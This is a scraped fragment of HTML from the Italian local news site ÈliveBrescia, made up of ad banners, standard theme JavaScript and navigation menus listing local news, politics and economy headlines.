<div id="elive-slider-17622" class="custom-slider elive-slider-56915378 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-1068113551"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-3067583439"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="140073" data-elive-trackbid="1" class="elive-target" id="elive-2445614579"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 500X100"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-500X100.jpg" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider56915378 = jQuery( ".elive-slider-56915378" );$eliveslider56915378.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider56915378.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider56915378.on("mouseover", function() {$eliveslider56915378.unslider("stop");}).on("mouseout", function() {$eliveslider56915378.unslider("start");});});</script>
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-128"><a href="#">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22692";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4539";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ammonimenti-fogli-di-via-dacur-impennata-bilancio-2025-questore-paolo-sartori-brescia/"  rel="bookmark" class="td-image-wrap " title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur" ><img class="entry-thumb" src="" alt="" title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Questore-Paolo-Sartori-180x135.png"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ammonimenti-fogli-di-via-dacur-impennata-bilancio-2025-questore-paolo-sartori-brescia/"  rel="bookmark" title="Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur">Il &#8220;giro di vite&#8221; del Questore, boom di ammonimenti, fogli di via e dacur</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" class="td-image-wrap " title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" ><img class="entry-thumb" src="" alt="" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Bienno-75enne-trovato-senza-vita-era-finito-fuori-strada-con-lauto-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bienno-prestine-incidente-auto/"  rel="bookmark" title="Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto">Bienno, 75enne trovato senza vita: era finito fuori strada con l’auto</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" class="td-image-wrap " title="Incidente a Bienno, morto un uomo di 75 anni" ><img class="entry-thumb" src="" alt="" title="Incidente a Bienno, morto un uomo di 75 anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Incidente-a-Bienno-morto-un-uomo-di-75-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidente-bienno-prestine-elisoccorso-uomo-29-gennaio/"  rel="bookmark" title="Incidente a Bienno, morto un uomo di 75 anni">Incidente a Bienno, morto un uomo di 75 anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" class="td-image-wrap " title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" ><img class="entry-thumb" src="" alt="" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Barca-a-vela-spiaggiata-sul-Garda-intervento-dei-vigili-del-fuoco-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/barca-a-vela-spiaggiata-garda-vigili-del-fuoco-san-felice-del-benaco/"  rel="bookmark" title="Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco">Barca a vela spiaggiata sul Garda: intervento dei vigili del fuoco</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ruba-caricabatterie-fuga-negozio-gavardo/"  rel="bookmark" class="td-image-wrap " title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri" ><img class="entry-thumb" src="" alt="" title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Ruba-un-caricabatterie-e-tenta-la-fuga-preso-dopo-pochi-metri-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ruba-caricabatterie-fuga-negozio-gavardo/"  rel="bookmark" title="Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri">Ruba un caricabatterie e tenta la fuga: preso dopo pochi metri</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.elivebrescia.tv/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="177" href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-129"><a href="#">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2362";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "473";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" class="td-image-wrap " title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" ><img class="entry-thumb" src="" alt="" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Referendum-giustizia-il-Tar-respinge-il-ricorso-si-vota-il-22-e-23-marzo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/referendum-giustizia-ricorso-tar-respinto-voto-22-23-marzo/"  rel="bookmark" title="Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo">Referendum giustizia, il Tar respinge il ricorso: si vota il 22 e 23 marzo</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" class="td-image-wrap " title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" ><img class="entry-thumb" src="" alt="" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/CASTELLETTI-RISPONDE-AL-CENTRO-DESTRA-SU-URBANISTICA-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/urbanistica-castelletti-risponde-al-centro-destra-e-si-svuota-le-scarpe/"  rel="bookmark" title="Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;">Urbanistica? Castelletti risponde al centro destra e &#8220;si svuota le scarpe&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" class="td-image-wrap " title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" ><img class="entry-thumb" src="" alt="" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Cominelli-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rsa-alzheimer-regione-lombardia-cominelli-pd-rette/"  rel="bookmark" title="Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;">Rsa Alzheimer, Cominelli &#8220;dalla Regione solo promesse&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" class="td-image-wrap " title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" ><img class="entry-thumb" src="" alt="" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Mercosur-accordo-bloccato-lEuropa-frena-Coldiretti-esulta-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/mercosur-accordo-europa-stop-coldiretti/"  rel="bookmark" title="Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta">Mercosur, accordo bloccato: l’Europa frena, Coldiretti esulta</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" class="td-image-wrap " title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" ><img class="entry-thumb" src="" alt="" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/04/Castelletti-attendiamo-da-molto-tempo-la-riforma-della-Polizia-Locale-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/patto-sicurezza-anci-comuni-castelletti-brescia/"  rel="bookmark" title="Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;">Patto per la Sicurezza. Castelletti, &#8220;non chiediamo poteri straordinari&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.elivebrescia.tv/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="7" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="8" href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"178","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "10655";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2131";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-5-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-spose-bambine-mussulmano-brescia-imam-amen-al-hazmi/"  rel="bookmark" title="Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi">Sette&amp;Mezzo, &#8220;Spose bambine?&#8221; Intervista esclusiva all&#8217;Imam Al Hazmi</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" class="td-image-wrap " title="È il Giorno della Memoria. Le iniziative a Brescia" ><img class="entry-thumb" src="" alt="" title="È il Giorno della Memoria. Le iniziative a Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2022/01/COMMEMORAZIONE-GIORNATA-DELLA-MEMORIA-MONUMENTO-DEPORTATO-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/e-il-giorno-della-memoria-le-iniziative-a-brescia/"  rel="bookmark" title="È il Giorno della Memoria. Le iniziative a Brescia">È il Giorno della Memoria. Le iniziative a Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" class="td-image-wrap " title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" ><img class="entry-thumb" src="" alt="" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/ORCHESTRA-CLANDESTINA-DATE-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/bar-lucio-lorchestra-clandestina-stasera-a-sanpolino/"  rel="bookmark" title="&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino">&#8220;Bar Lucio&#8221;, L&#8217;Orchestra Clandestina stasera a Sanpolino</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" class="td-image-wrap " title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" ><img class="entry-thumb" src="" alt="" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/SETTEMEZZO-X-SITO-4-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/settemezzo-referendum-giustizia-magistratura-comitato-si-andrea-cavaliere/"  rel="bookmark" title="Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere">Sette&amp;Mezzo, Referendum: le ragioni del sì. Ospite l&#8217;avv. Andrea Cavaliere</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" class="td-image-wrap " title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" ><img class="entry-thumb" src="" alt="" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Brescia-scende-in-piazza-per-la-liberta-del-popolo-iraniano-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/minfestazione-liberta-popolo-iraniano-brescia-martedi-20-gennaio/"  rel="bookmark" title="Oggi Brescia scende in piazza per la libertà del popolo iraniano">Oggi Brescia scende in piazza per la libertà del popolo iraniano</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.elivebrescia.tv/attualita/">Tutti</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="15805" href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "963";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "193";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" class="td-image-wrap " title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" ><img class="entry-thumb" src="" alt="" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/sigarette-tabacco-aumento-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/aumento-sigarette-oncologi-medici-governo/"  rel="bookmark" title="Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio">Sigarette, da oggi + € 0,30 al pacchetto. Ma è solo l&#8217;inizio</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" class="td-image-wrap " title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" ><img class="entry-thumb" src="" alt="" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Andrea-Poli_Visit-Brescia-nasce-lOsservatorio-integrato-per-dati-turistici-in-real-time-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time">Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
